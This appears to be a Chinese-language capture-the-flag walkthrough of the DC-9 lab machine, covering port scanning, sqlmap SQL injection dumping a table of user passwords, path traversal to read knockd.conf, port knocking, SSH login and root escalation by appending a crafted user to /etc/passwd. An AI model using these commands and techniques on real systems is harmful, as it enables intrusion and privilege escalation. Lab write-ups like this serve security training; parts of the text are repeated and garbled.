靶机-DC9



arp-scan查找靶机IP

masscan 192.168.253.141 --ports 0-65535 --rate=10000端口扫描



nmap扫描

nmap -T5 -A -p- 192.168.253.141



目录扫描



访问链接找到

http://192.168.253.141/display.php

抓一下数据包,怀疑存在注入,放在sqlmap中尝试



获得用户名密码

| admin | 856f5de590ef37314e7c3bdf6f8a66dc |

解密:transorbital1



登录进来发现多了一个模块

下面一直显示,尝试文件包含

文件包含利用

日志访问(失败)

一般利用方式是包含log的内容写shell

尝试翻阅一下是否有log日志

/var/log/auth.log # ssh登录日志

/var/log/apache2/access.log # apache访问日志



查看端口守护程序

因为存在过滤端口,从这个角度切入

knockd.conf是一种端口试探服务器工具

它侦听以太网或其他可用接口上的所有流量,等待特殊序列的端口命中(port-hit)

telnet或Putty等客户软件通过向服务器上的端口发送TCP或数据包来启动端口命中

简单来说就是隐藏ssh登陆端口,知道它的自定义端口后,依次对其进行敲门,然后就可以开启ssh服务从而进行连接了。

…/…/…/…/…/etc/knockd.conf

这里可以使用nmap依次敲击 7469 8475 9842 端口实现敲门操作



python sqlmap.py -r C:\Users\zy\Desktop\1.txt -C username,password -D users -T UserDetails --dump

爆破UserDetails 数据库

+-----------+---------------+

| marym | 3kfs86sfd |

| julied | 468sfdfsd2 |

| fredf | 4sfd87sfd1 |

| barneyr | RocksOff |

| tomc | TC&TheBoyz |

| jerrym | B8m#48sd |

| wilmaf | Pebbles |

| bettyr | BamBam01 |

| chandlerb | UrAG0D! |

| joeyt | Passw0rd |

| rachelg | yN72#dsd |

| rossg | ILoveRachel |

| monicag | 3248dsds7s |

| phoebeb | smellycats |

| scoots | YR3BVxxxw87 |

| janitor | Ilovepeepee |

| janitor2 | Hawaii-Five-0 |

login:chandlerb password: UrAG0D!

login:joeyt password:Passw0rd

login: janitor password: Ilovepeepee



janitor登录ssh

看到隐藏文件



找到一些密码

BamBam01

Passw0rd

smellycats

P0Lic#10-4

B4-Tru3-001

4uGU5T-NiGHts

爆出新密码



login: fredf password: B4-Tru3-001



sudo -l



提示使用 python test.py 加参数运行,使用find命令找到该文件,查看源代码

find / -name "test.py" 2>/dev/null

该脚本可以将指定内容写到指定文件里,运行脚本时,第一个参数为要读取内容,第二个参数将读取的内容写到指定文件,我们可以通过修改/etc/passwd/文件来实现指定用户是否为root,所以,我们构造一个root权限的用户文件,写入到/etc/passwd文件中,即可成功拿下root

用户名:密码hash:uid:gid:说明:家目录:登陆后使用的shell

我们可以造一个符合该格式的用户,写到可写目录下,比如/tmp



openssl passwd -1 -salt DC9 123456 //造一个账号:DC9,密码:123456(hash)的用户

-1 :使用md5加密算法

-salt :自动插入一个随机数作为文件内容加密

接着开始把内容写入/tmp/DC9,运行test脚本,把内容写入/etc/passwd,切换到DC9用户,成功得到root权限,查看目录下的flag。

echo ‘DC9: 1 1 1DC9$Xug09hvtJ0EIhUq.BKwOO1/:0:0:root:/bin/bash’ >> /tmp/DC9 //把内容写入/tmp/DC9

sudo ./test /tmp/DC9 /etc/passwd //把内容写入/etc/passwd

su进入

获取root权限并找到flag

端口敲击守护程序

这个内容本质上就是防止被端口扫描。从资料上看在电网这种工业级上考虑的较多。

端口扫描也是威胁 Web 安全的一种方式,服务器主机关闭不必要的端口对这一攻击有一定的作用,但是对于必须开启的端口还是存在着安全隐患,为了预防这一类网络攻击,系统采用一种“服务敲门”的方式来开启或关闭端口。 “服务敲门”也就是端口试探,它的原理类似一次约定好的秘密握手,一定时间间隔发送一定序列的UDP 或 TCP 数据包,运行在主机上的抓包程序捕捉到之后,开启对应端口或关闭对应端口。以 22 端口为

除了使用直接利用本地安装的knockd工具之外也可以用其他方法进行端口敲击,就是有时间限制。

隐患,为了预防这一类网络攻击,系统采用一种“服务敲门”的方式来开启或关闭端口。 “服务敲门”也就是端口试探,它的原理类似一次约定好的秘密握手,一定时间间隔发送一定序列的UDP 或 TCP 数据包,运行在主机上的抓包程序捕捉到之后,开启对应端口或关闭对应端口。以 22 端口为

除了使用直接利用本地安装的`knockd`工具之外也可以用其他方法进行端口敲击,就是有时间限制。

例如 `nmap -p[端口] [ip]` `nc [ip] [端口]`